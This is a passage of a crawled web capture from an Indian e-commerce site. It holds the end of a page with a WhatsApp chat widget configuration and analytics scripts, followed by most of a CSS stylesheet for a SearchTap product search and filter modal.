var njt_wa = {"gdprStatus":"","accounts":[{"accountId":6522,"accountName":"Customer Care","avatar":"","number":"+919990519050","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":18,"accountNameSize":14,"descriptionTextSize":12,"regularTextSize":11,"scrollHeight":500,"isShowScroll":"OFF","isShowResponseText":"ON","isShowPoweredBy":"ON","btnLabel":"Need Help? <strong>Chat with us<\/strong>","btnLabelWidth":156,"btnPosition":"right","btnLeftDistance":30,"btnRightDistance":30,"btnBottomDistance":30,"isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF","position":"after_atc","isShow":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.6.9" id="nta-js-popup-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c5a90d0483f64541916094be17f6b2f4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://vedicline.com/st/st.css?v=01-06-22(1)
body_size: 11965
content:
@import url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css);
@import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&display=swap');

a.st-loop-product{
	position: relative;
}

body.searchtap a.scrollToTop.button-show {
	display: none;
}
body.searchtap .woodmart-sticky-sidebar-opener{
	display: none !important;
}
#searchModal .st-product .st-add-cart a.cart-link {
	/*padding: 12px 20px;*/
	background-color: #0a0101;
	color: #fff;
}
#searchModal .st-product .st-add-cart a.cart-link span{
	padding: 10px 14px;
	font-size: 12px;
	line-height: 16px;
}
#searchModal .st-product .product__price {
	margin-bottom: 5px;
}
a.cart-link:hover span {
	-webkit-transform: translateY(-100%) translateZ(0);
	transform: translateY(-150%) translateZ(0) !important;
}
#searchModalContainer #overlay .container h2 {
	font-size: 26px;
}
#searchModal .st-product .product__price del .price {
	font-size: 14px !important;
	color: #BDBDBD;
}
#searchModal .st-product .product__price .price {
	font-size: 15px;
}

.st-mb16{
}
#searchModalContainer .highlight-text {
	cursor: pointer;
	color: #1F9E6B !important;
}


.hidden-desktop-only {
	display: none;
}

#searchModal .st-sizes .filter-tag label input[type=checkbox]:checked+.st-checkbox {
	color: #fff;
	border-color: #000 !important;
	background-color: #000 !important;
	opacity: 1;
}

#searchModal .st-sizes .filter-tag.active label:before{
	background-color: #fff;
}

#searchModal .st-sizes .filter-tag.active label{
	color: #fff;
	border-color: #000;
	background-color: #000;
	opacity: 1;
}

#searchModal .st-color .filter-tag label:hover .swatch:after{
	opacity: 1;
}

#searchModal .st-color .filter-tag.active label .swatch:after{
	opacity: 1;
}

#searchModal .st-color .filter-tag .swatch:after{}

/****sizes n color****/

#searchModal .st-sizes .filter-tag {
	padding-top: 0;
	display: inline-block;
	margin-top: .625rem;
	margin-right: .575rem;
	margin-bottom: 0;
}

#searchModal .st-sizes .filter-tag input {
	display: none;
}

#searchModal .st-sizes .filter-tag span.st-checkbox {
	padding: .5rem .75rem .375rem .625rem;
	display: inline-block;
	font-size: 0.8125rem;
	line-height: 1.2;
	font-weight: 400;
	background-color: #fff;
	border: 2px solid #e7e7e7;
	text-transform: uppercase;
	color: #000;
	cursor: pointer;
	transition: color 0.3s ease,background 0.3s ease,border 0.3s ease;
}

#searchModal .st-sizes .filter-tag span.st-checkbox:hover {
	color: #fff;
	border-color: #000;
	background-color: #000;
}

#searchModal .st-sizes .filter-tag span.st-checkbox:hover:before {
	background-color: #fff;
}

#searchModal .st-sizes .filter-tag span.st-checkbox:before {
	content: "";
	width: 5px;
	height: 5px;
	margin-right: .5rem;
	margin-bottom: .1rem;
	display: inline-block;
	border-radius: 50%;
	background-color: #e7e7e7;
	transition: background 0.3s ease;
}

#searchModal .st-color .filter-tag {
	float: left;
	display: inline-block;
	margin-right: 15px;
	margin-top: 15px;
	line-height: 0;
	padding-top: 0;
}

#searchModal .st-color .filter-tag input {
	display: none;
}

#searchModal .st-color .filter-tag label {
	cursor: pointer;
	display: inline-block;
	padding-left: 0;
	position: relative;
	margin-bottom: 0;
	font-size: 94%;
	line-height: 1.4;
	text-transform: capitalize;
	color: #000;
	transition: color 0.3s ease,background 0.3s ease,border 0.3s ease;
}

#searchModal .st-color .filter-tag .swatch {
	position: relative;
	display: block;
	margin-top: 0;
	left: 0;
	top: 50%;
	width: 20px;
	height: 20px;
	font-size: 0;
	border-radius: 50%;
	transition: transform 0.3s;
}

#searchModal .st-color .filter-tag .swatch:before {
	width: 20px;
	height: 20px;
	line-height: 20px;
	margin-top: 0;
	top: 0;
}

#searchModal .st-color .filter-tag .swatch:before {
	position: absolute;
	left: 0;
	display: block;
	content: '\EA2A';
	font-family: "Barberry";
	font-size: 12px;
	color: #fff;
	font-weight: 700;
	text-align: center;
	opacity: 0;
	transition: opacity 0.3s;
}

#searchModal .st-color .filter-tag .swatch:after {
	content: '';
	width: 5px;
	height: 5px;
	background-color: #fff;
	opacity: 0;
	position: absolute;
	top: 50%;
	left: 50%;
	border-radius: 50%;
	transform: translate(-50%, -50%);
	transition: opacity 0.3s;
}

#searchModal .st-color .filter-tag label input[type=checkbox]:checked+.swatch:after{
	opacity: 1;
}

#searchModal .st-color .filter-tag label:hover .swatch {
	-webkit-transform: scale(1.2);
	transform: scale(1.2);
}

.filter-list-container.st-color {
	min-height: 50px;
}

#searchModal .st-color .has-tooltip .tooltip{
	display: none;
}


/****end sizes n color****/

div#searchModalContainer {
	width: 100%;
	margin-right: auto;
	margin-left: auto;
	margin-top: 20px;
}

.st-Wcart-inner {
	max-width: 35%;
	text-align: right;
	font-size: 18px;
	line-height: 1;
	font-weight: 600;
	color: #000;
}
.st-search-bar .input-close-btn {
	width: 20px;
	height: 25px !important;
	display: none;
	cursor: pointer;
	background-image: url(cross.svg) !important;
	background-position-y: center !important;
	background-position-x: center;
	background-repeat: no-repeat !important;
	background-size: 9px !important;
	position: absolute;
	top: 0px;
	right: 0px;
	margin-right: 10px;
	margin-top: 5px;
	color: black;
}


.st-search-bar{
	margin-left: 10px;
	position: relative;
}

.st-search-bar input {
	font-family: 'Lato', sans-serif;
	border: 1px solid #ddd;
	padding: 8px 14px;
	padding-left: 35px !important;
	width: 100%;
	height: 35px !important;
	font-size: 12px !important;
	min-width: 220px;
	font-weight: 500;
	background-color: #fff;
	background-image: url(search.svg) !important;
	background-size: 13px !important;
	background-position-x: 12px !important;
	background-position-y: center !important;
	background-repeat: no-repeat !important;
	color: #6a6a6a;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	line-height: normal;
	padding-right: 30px;
}

#searchModal .spf-product__label.spf-product__label-sale {
	z-index: 1;
}

#searchModal .st-Wcart-inner .colection-cta{
	float: right;
}

#searchModal .st-Wcart-inner .colection-cta svg{
	width: 20px;
}

#searchModalContainer .collection-size-option {
	bottom: 0px !important;
}

.searchtap .scrollup{
	display: none !important;
}
#searchModalContainer #overlay .container {
	padding-top: 10px;
	padding-bottom: 60px;
	text-align: center;
	min-height: 500px;
}
#searchModalContainer .container p {
	font-size: 16px;
}
#searchModalContainer #overlay .container p a {
	color: #4a4a4a;
}
.searchtap div#tawkchat-container{
	display: none !important;
}

#searchModal .st-badges {
	position: absolute;
	top: 10px;
	right: 0;
	z-index: 1;
}
.st-badges .sold-out {
	background: #f8f8f8;
	opacity: 0.3;
	color: #212529;
	line-height: 16px;
	height: 28px;
	font-weight: 600;
	display: block;
	text-transform: uppercase;
	padding: 5px 15px;
	border: 1px solid #212529;
	margin-bottom: 10px;
	box-shadow: 2px 2px 0 #212529;
	font-size: 12px;
	background: rgba(255,255,255,0.92);
}
#searchModal .st-badges .sale {
	color: #212529;
	line-height: 16px;
	height: 28px;
	font-weight: 600;
	display: block;
	text-transform: uppercase;
	padding: 5px 15px;
	border: 1px solid #212529;
	margin-bottom: 10px;
	box-shadow: 2px 2px 0 #212529;
	font-size: 12px;
	background: rgba(255,255,255,0.92);
}

#overlay1 .container {
	margin-top: 100px;
	padding-bottom: 100px;
	min-height: 500px;
	font-size: 2.2em;
	text-align: center;
}
div#overlay1.filters-selected {

	width: 130%;
	margin-top: -150px;
}
#searchModal h2.page-heading {
	/*margin-bottom: 1em;*/
	/*font-size: 26px !important;*/
	font-size: 16px !important;
	font-family: 'Lato', sans-serif;
	font-weight: 500;
}
#overlay1 .search-pform p {
	line-height: 1.1em;
	font-size: 16px;
}

#searchModal .st-row.m10 {
	margin-bottom: 10px;
}
#searchModal .sidebar__inner .filter-label span {
	font-size: 15px;
	color: #414042333;
}
.search-field-input input {
	padding: 0.6rem 4rem 0.6rem 1rem;
}
.st-inner-container{
	max-width: 1400px;
	padding-left: 30px;
	padding-right: 30px;
}
a.active-sort  {
	color: #000 !important;
}
.st-container {
	margin: 0 auto;
}
span.result-loader {
	font-size: 40px;
	text-align: center;
	display: block;
	color: rgba(31,158,107,1);
}

.st-search-bar-desktop input{
	border: 1px solid #555;
}

div#searchModal:after{
	content: '';
	box-sizing: border-box;
}

div#searchModal:before{
	content: '';
	box-sizing: border-box;
}

.st-inner-container {
	padding-left: 12px;
	padding-right: 12px;
}


/*product card*/

.st-card:hover .st-button-set {
	top: 5px;
	opacity: 1;
}

.st-button-set {
	position: absolute;
	right: 5px;
	top: 30px;
	opacity: 0;
	-ms-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

.st-button-set .ad {
	font-size: 14px;
}

a.st-quick-view:hover, a.st-wishlist:hover, .st-cartIcon:hover {
	color: #ffffff;
	background-color: #000000;
}

a.st-quick-view, a.st-wishlist, .st-cartIcon {
	color: #000000;
	background-color: #ffffff;
	border: 0;
	width: 35px;
	height: 35px;
	line-height: 34px;
	display: block;
	text-transform: uppercase;
	text-align: center;
	padding: 0;
	margin-bottom: 5px;
	-ms-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.st-btn:hover {
	background: #32c224;
	color: #f5f5f5;
	text-decoration: underline;
}

.st-add-to-cart{
	position: relative;
	-ms-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	opacity: 1;
	margin: 0 auto !important;
	left: 0;
	right: 0;
	margin-top: 5px !important;
}


.st-btn {
	padding: 10px 15px;
	font-size: 15px;
	background-color: #272e44;
	border-color:#272e44;
	width: 100%;
	color: #fff;
	border-radius: 3px;
	text-transform: uppercase;
	-ms-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	line-height: normal;
	white-space: normal;
	font-family: 'Lato', sans-serif;
	font-weight: 700;
	height: auto;
	text-decoration: none;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	display: inline-block;
	outline: none;
	max-width: max-content;
}


.st-product-price__price{
	margin-top: 5px;
}

.st-product-price__price {
	color: #414042;
	font-weight: 400;
	display: inline-block;
}

s.st-product-price__price {
	font-size: 13px;
}

.st-grid-view-item__meta {
	display: flex;
	justify-content: flex-end;
	flex-direction: row-reverse;
	letter-spacing: 0.2em;
}

.st-money {
	position: relative;
	font-size: inherit !important;
	text-decoration: inherit !important;
	font-weight: 400 !important;
}

.st-product-price__price+.st-product-price__price {
	color: #858585;
	margin-right: 10px;
}

span.st-product-price__price.product-price__sale{
	font-size: 13px;
	font-weight: 400;
	color: #f94c43;
}

.st-product-price__sale {
	padding-right: 0;
}

a.st-loop-product__link {
	font-family: Lato,Arial,Helvetica,sans-serif;
	transition: all .25s ease;
	color: #333;
	font-weight: 700;
	text-align: center;
	font-size: 14px;
	display: block;
	text-transform: capitalize;
	min-height: 50px;
}
a.st-loop-product__link:hover{
	opacity: .6;
}

del.compare_at_price {
	font-family: 'Lato', sans-serif;
	color: #bababa;
	font-size: 14px;
	margin-right: 6px;
}

.product__price ins {
	font-family: 'Lato', sans-serif;
	font-size: 15px;
	font-weight: 600;
	text-decoration: none;
	color: #0a0101;
}
a.st-loop-product__link:hover {

	text-decoration: none !important;
}

.st-label-txt{
	position: absolute;
	z-index: 1;
	display: flex;
	align-items: flex-start;
	flex-direction: column;
	flex-wrap: nowrap;
	max-width: 50%;
	transition: opacity .3s ease;
	top: 15px;
	left: 0;
	padding: 5px 10px;
	font-size: 12px;
	background-color: #0a0101;
	min-width: 50px;
	color: #FFF;
	text-align: center;
	text-transform: uppercase;
	word-break: break-all;
	letter-spacing: .4px;
	font-weight: 600;
	line-height: 1.2;
	font-family: Lato, Arial, Helvetica, sans-serif;;
}

.st-shop-summary-wrap {
	/*display: flex;*/
	display: block;
	flex-wrap: wrap;
	justify-content: center;
}

.st-sorting {
	font-family: 'Lato', sans-serif;
	opacity: 0;
	position: absolute;
	list-style: none;
	right: 0;
	z-index: 99;
	margin-top: 8px;
	min-width: 160px;
	margin-right: -20px !important;
	background-color: #FFFFFF;
	text-align: left;
	font-size: 12px;
	border-radius: 2px;
	max-height: 385px;
	padding: 10px 0;
	box-shadow: 0 -2px 10px rgba(54,54,54,0.2);
	-webkit-transform-origin: top;
	transform-origin: top;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-transform: scale(1, 0);
	transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
}

.st-sorting-btn:hover .st-sorting{
	opacity: 1;
	-webkit-transform: scale(1, 1);
}

.st-sorting:before {
	content: '';
	position: absolute;
	left: 17px;
	width: 0px;
	height: 2px;
	border-style: solid;
	bottom: 100%;
	border-width: 0 10px 10px 10px;
	border-color: transparent transparent #fff transparent;
	-webkit-filter: drop-shadow(0 -2px 2px rgba(54,54,54,0.2));
	filter: drop-shadow(0 -2px 2px rgba(54,54,54,0.2));
}

.st-sort-box{
	font-family: 'Lato', sans-serif;
	font-weight: 600;
	font-size: 14px;
	text-transform: capitalize;
	cursor: pointer;
	padding: 9px 50px 5px 0px;
	line-height: 1;
	height: 48px;
	min-width: 230px;
	border-radius: 0;
	color: #2d2a2a;
	border-bottom: 1px solid #ddd;
}

.st-sorting li{
	list-style: none;
}

.st-sorting li a:hover{
	color: #000;
	text-decoration: none;
}
.st-sorting li a {
	display: block;
	padding: 10px 20px;
	width: 100%;
	cursor: pointer;
	text-transform: capitalize;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	color: #6a6a6a;
	font-size: 13px;
	font-family: 'Lato', sans-serif;
	font-weight: 400;
	text-align: left;
	-webkit-transition: color 0.2s ease-in-out;
	transition: color 0.2s ease-in-out;
	line-height: 1.42857143;
	white-space: nowrap;
}

.st-sort-dropdown {
	cursor: pointer;
	min-width: 330px;
	max-width: 350px;
	float: right;
	margin-top: -10px;
	margin-bottom: 0px;
	margin-right: 0px;
}

.st-view-btn-group{
	margin-top: -2px;
}

.st-hidden-desktop{

	display: none !important;
}

span.st-highlight {
	font-family: 'Lato', sans-serif;
}


#searchModal .st-desktop-filter{
	width: 14%;
	float: left;
	position: relative;
	margin: 0 16px 0 24px;
	padding-bottom: 50px;
	margin-right: 0px;
	margin-left: 0px;
}

.st-product{

}

div#searchModal {
	margin: auto!important;
}

#searchModalContainer .st-loading{
	border-radius: 200px;
	border: 2px solid rgba(31,158,107,1);
	border-top-color: #fff;
	height: 200px;
	width: 200px;
	animation: st-loading 1.2s linear infinite;
	-webkit-animation: st-loading 1.2s linear infinite;
	margin: 0 auto;
	top: 0px;
	margin-bottom: 150px;
	margin-top: 150px!important;
}
@keyframes st-loading{
	0%{
		transform:rotate(0)
	}
	100%{
		transform:rotate(360deg)
	}
}
@-webkit-keyframes st-loading{
	0%{
		-webkit-transform:rotate(0)
	}
	100%{
		-webkit-transform:rotate(360deg)
	}
}


.pl0{
	padding-left: 0px !important;
}

.pr0{
	padding-right: 0px !important;
}


/*ST grid classes*/

.st-col-md-1, .st-col-md-10, .st-col-md-11, .st-col-md-12, .st-col-md-2, .st-col-md-3, .st-col-md-4, .st-col-md-5, .st-col-md-6, .st-col-md-7, .st-col-md-8, .st-col-md-9 {
	float: left;
	box-sizing: border-box !important;
}
.st-col-lg-1, .st-col-lg-10, .st-col-lg-11, .st-col-lg-12, .st-col-lg-2, .st-col-lg-3, .st-col-lg-4, .st-col-lg-5, .st-col-lg-6, .st-col-lg-7, .st-col-lg-8, .st-col-lg-9, .st-col-md-1, .st-col-md-10, .st-col-md-11, .st-col-md-12, .st-col-md-2, .st-col-md-3, .st-col-md-4, .st-col-md-5, .st-col-md-6, .st-col-md-7, .st-col-md-8, .st-col-md-9, .st-col-sm-1, .st-col-sm-10, .st-col-sm-11, .st-col-sm-12, .st-col-sm-2, .st-col-sm-3, .st-col-sm-4, .st-col-sm-5, .st-col-sm-6, .st-col-sm-7, .st-col-sm-8, .st-col-sm-9, .st-col-xs-1, .st-col-xs-10, .st-col-xs-11, .st-col-xs-12, .st-col-xs-2, .st-col-xs-3, .st-col-xs-4, .st-col-xs-5, .st-col-xs-6, .st-col-xs-7, .st-col-xs-8, .st-col-xs-9 {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px;
	box-sizing: border-box;
}

.st-col-md-1 {width: 8.3333333333333%;}

.st-col-md-4 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 33.3333333333333%;
	flex: 0 0 33.3333333333333%;
	max-width: 33.3333333333333%;
	padding-left: .5rem;
	padding-right: .5rem;
}

.st-col-md-6 {width: 50%;}
.st-col-md-7 {width: 58.333333333333%;}  .st-col-md-8 {width: 66.666666666667%;}

.st-col-md-5 {
	-ms-flex: 0 0 41.666667%;
	flex: 0 0 41.666667%;
	max-width: 41.666667%;
}


.st-row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	width: 100%;
	flex-wrap: wrap;
}

.st-pl30{
	margin-top: 5px;
}

.st-col-md-3 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
}

.st-col-md-35{
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%;
}

.st-col-md-9 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%;
}

#searchModal .st-products {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 0 1em;
	padding: 0 .1rem;
}

.st-products .st-product {
	float: left;
	position: relative;
}

.st-card {
	position: relative;
	display: block;
	text-align: center;
	margin: 0 auto 30px;
}
.st-ProductItem-Info {
	display: block;
	max-width: 100%;
	line-height: 1.4;
	margin-bottom: 3px;
}

.st-mb30{
	margin-bottom: 10px;
}

.st-mb40{
	margin-bottom: 25px;
	padding: 0 5px;
}

.st-products .st-product .st-shop-thumbnail-wrap {
	position: relative;
	margin-bottom: 10px;
}

.st-product-colors{
	margin-top: 10px;
}

.st-col-swatch{
	margin: 0 0 20px 0;
}

.st-col-swatch ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.st-swatch .st-options li {
	-webkit-transform: translateZ(0);
	-webkit-font-smoothing: antialiased;
}
.st-col-swatch li.st_color {
	width: 20px;
	height: 20px;
	cursor: pointer;
}

.st-col-swatch li {
	display: -moz-inline-stack;
	display: inline-block;
	zoom: 1;
	*display: inline;
	padding: 0;
	margin: 0px 2px;
}

.st-col-swatch li.st_color span {
	width: 100%;
	height: 100%;
	margin: 0;
	display: block;
	border-radius: 50%;
	border: 1px solid #ddd;
}

img.grid-view-item__image{
	position: absolute !important;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
}

#searchModal .ProductItem__LabelList1 {
    position: absolute;
    z-index: 5;
    top: 0;
    right: 3px;
}

img.grid-view_image.hover{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: flex;
	align-items: center;
	justify-content: center;
	opacity: 0;
	transition: opacity .5s ease,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18);
}

a.st-loop-product {
	overflow: hidden;
	display: block;
	padding-bottom: 100%;
	text-decoration: none !important;
}

.st-product .grid-view-item__image {
	margin: 0 auto;
	width: auto;
	height: auto;
	position: relative;
	transition: all ease-out 0.6s;
}

.st-card:hover .st-product .grid-view-item__image{

}

.hover {
	visibility: hidden;
	opacity: 0;
	left: 0;
	right: 0;
	top: auto;
	position: absolute;
	height:100%;
}

.grid-view_image{
	display: inline-block;
	width: 100%;
	margin: 0 auto;
	vertical-align: middle;
	transition: opacity 0.5s ease,transform 2s cubic-bezier(0, 0, 0.44, 1.18);
}

.st-loop-product:hover .primary {
	opacity: 0;
}

.st-loop-product:hover .hover:not(.variantImg) {
	opacity: 1;
	transform: scale(1.09);
	visibility: visible;
}

.stpp6{
	padding-left: 0px;
	padding-right: 22px;

}
.st-loop-product:hover .single-image{
	opacity: 1 !important;
}
.st-loop-product:hover .grid-view-item__image {
	opacity: 0;
	visibility: visible;
}

.st-col-md-10 {width: 80%;}  .st-col-md-11 {width: 91.666666666667%;}
.st-col-md-12 {width: 100%;}
.hidden-desktop{display: none;}.hidden-mobile{display: inline-block;}
/*end ST grid classes*/

.st-col-md-2 {
	-ms-flex: 0 0 16.666667%;
	flex: 0 0 16.666667%;
	max-width: 16.666667%;
}
.st-col-md-10 {
	-ms-flex: 0 0 83.333333%;
	flex: 0 0 83.333333%;
	max-width: 83.333333%;
}

#searchModal .st-product .st-col-md-2{
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
}

#searchModal #st-back-top {
	background-color: #4a4a4a;
	position: fixed;
	bottom: 160px;
	right: 40px;
	width: 45px;
	cursor: pointer;
	height: 45px;
	-webkit-transition: .2s;
	border-radius: 3%;
	-moz-transition: .2s;
	transition: .2s;
	z-index:99;
	color: #fff;
	display: flex;
	align-items: center;
}

#searchModal #st-back-top:after{
	content: '';
	width: 15px;
	height: 15px;
	position: absolute;
	left: 0;
	right: 0;
	top: auto;
	margin-top: 3px !important;
	border: 2px solid #fff;
	border-bottom: 0;
	margin: 0 auto;
	border-right: 0;
	transform: rotate(45deg);
}

#searchModal div#noResults {
	background-color: #fff;
	border: 1px solid #ddd;
	font-family: 'Lato', sans-serif;
	clear: both;
	text-align: center;
	margin: 0 auto;
	margin-bottom: 20px;
	max-width: 160px;
	letter-spacing:0;
	padding: 6px 10px;
	font-size: 12px;
	color: #2d2a2a;
	font-weight: 600;
	margin-top: 10px;
	border-radius: 2px;
	text-transform: uppercase;
}

div#STbar {
	position: relative;
}

ul#colourFilterValues {
	height: 100%;
}

ul#colourFilterValues li {
	min-width: 30px;
	max-width: 90px;
	padding-bottom: 0px !important;
	display: inline-block;
	width: auto !important;
	float: left;
	margin: 0px !important;
	margin-bottom: 2px !important;
	cursor: pointer;
	position: relative;
	border-bottom: none !important;
}

[v-cloak]{
	display:none ;
}

#searchModal .error-bg{
	margin-left: 160px;
	background:url(error-bg.jpg) center top no-repeat;
	z-index:1;
	width: 100%;
	height: 100%;
	min-height: 600px;
	background-position: center center;
	background-repeat: no-repeat;
	/*background-size: 35%;*/
}
.no-result-txt {
	text-align: center;
	padding-top: 230px;
}
.no-result-txt span {
	text-align: center;
	text-transform: uppercase;
	font-weight: 600;
}

.st-brand-outer {
	margin-top: 1px;
	margin-left: 6px;
	padding-left: 0px;
	border-left: 1px solid #c1ccd182;
	cursor: pointer;
	position: relative;
	z-index: 1;
	top: auto;
	float: left;
	opacity: .5;
	letter-spacing: 1px;
	white-space: nowrap;
}

.st-brand-outer a{
	font-size: 11px;
	text-decoration: none;
}

.st-brand-outer:hover a{
	text-decoration: none;
}

.st-brand-outer:hover .st-brand-txt{
	color: #47b475;
}

.st-brand-outer:hover .st-brand{
	background-image: url(https://www.searchtap.io/img/st-icon.svg);
}

.st-brand-outer .st-brand-txt {
	color: #6e6e6f;
	-webkit-transition: all .1s ease-in;
	transition: all .1s ease-in;
	display: inline-block;
	font-weight: 300;
	font-size: 11px;
	padding-left: 6px;
}

.st-brand-outer .st-brand {
	background-image: url(https://www.searchtap.io/img/st-gray-icon.svg);
	background-size: 10px;
	width: 10px;
	height: 10px;
	margin: -2px auto 0 0px;
	-webkit-transition: all .1s ease-in;
	transition: all .1s ease-in;
	display: inline-block;
	vertical-align: middle;
	text-decoration: none;
}

/******************************Left filter css******************************/


/*#searchModal .sidebar {
	overflow-y: auto !important;
	overflow-x: hidden;
	max-height: 268px;
	margin-top: 0px;
}*/
#searchModal .sidebar .filter-list-container {

}

#searchModal .sidebar__inner {
	position: relative;
}

#searchModal .filter-header {
	position: relative;
}


#searchModal .st-flex{
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.st-pl0{
	padding-left: 0px !important;
}

#searchModal .st-justify-content-between{
	-ms-flex-pack: justify!important;
	justify-content: space-between!important;
}

#searchModal .st-filter-padding{
	padding: 20px 0px 20px 0px;
}

.st-b-border{
	border-bottom: 1px solid #e3e3e3;
}

.st-t-border{
	border-top: 1px solid #e3e3e3;
}


/* width */
#searchModal .sidebar__inner ul::-webkit-scrollbar {
	/*width: 0px;*/
	width: 3px;
	background-color: #F5F5F5;
}

/* Track */
#searchModal .sidebar__inner ul::-webkit-scrollbar-track {
	/*background: #ddd;*/
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
	background-color: #F5F5F5;
}

/* Handle */
#searchModal .sidebar__inner ul::-webkit-scrollbar-thumb {
	/*background: #fff;*/
	background-color: #7c656a;
	border: 1px solid #7c656a;
}

#searchModal .filter-header h4.filter-title {
	position: relative;
	font-family: 'Lato', sans-serif;
	color:#2d2a2a;
	font-weight: 600;
	text-transform: uppercase;
	font-size: 16px;
	margin-bottom: 0px;
	line-height: 1.3;
}

#searchModal .st-reset-all {
	color: #8f979e;
	font-family: 'Lato', sans-serif;
	font-size: 12px;
	text-transform: capitalize;
	position: relative;
	cursor: pointer;
	font-weight: 400;
	line-height: 1.3;
}

#searchModal div#new_tags {
	margin: 0 0px;
}

#searchModal .st-search-box {
	position: relative;
	margin-top: 10px;
}

#searchModal .contain-size{
	width: 100%;
	padding: 0 0px;
	margin-bottom: -10px;
	overflow: hidden;
}

#searchModal .filter-container .filter-list-desktop span.number_of_product {
	color: #939393 !important;
	padding-right: 10px;
	font-size: 12px;
	font-weight: 400;
	display: flex;
	flex: 3;
	justify-content: flex-end;
}

#searchModal .filter-container .outer-checkbox input{
	display: none;
}

#searchModal .filter-container .outer-checkbox{
	-webkit-transition: color .3s ease;
	-o-transition: color .3s ease;
	transition: color .3s ease;
	min-height: 20px;
}


#searchModal .filter-container .outer-checkbox label{
	font-family: 'Lato', sans-serif;
	position: relative;
	padding-left: 0px;
	margin: 0;
	cursor: pointer;
	padding-bottom: 0;
	font-size: 14px;
	width: 100%;
	padding-top: 0px;
	font-weight: 400;
}
#searchModal .size-label {
	margin: 2.5px;
	text-transform: uppercase;
}
#searchModal .st-sizes div {
	display: inline-block;
}
#searchModal .st-sizes {
	position: relative;
	display: block;
	clear: both;
}
#searchModal .filter-container .outer-checkbox .filter-label {
	font-family: 'Lato', sans-serif;
	font-size: 14px;
	vertical-align: middle;
	text-transform: capitalize;
	color: #333333;
	width: 60%;
	font-weight: 400;
	text-align: left;
}

#searchModal .filter-container .outer-checkbox .filter-label:hover{
	color: #1c1b1b;
}


#searchModal .filter-container li{
	line-height: 1.6;
	margin: 0 0 .25rem;
	cursor: pointer;
	width: 100%;
	display: block;
	overflow: hidden;
}

#searchModal .filter-container .outer-checkbox .st-checkbox {
	border: 1px solid #d5d5d4;
	background-color: #fff;
	width: 14px;
	height: 14px;
	position: relative;
	margin-right: 8px;
	margin-top: -2px;
	border-radius: 0px;
	align-items: center;
	justify-content: center;
}


#searchModal .filter-container .outer-checkbox .st-checkbox:after{
	content: '';
	width: 6px;
	height: 6px;
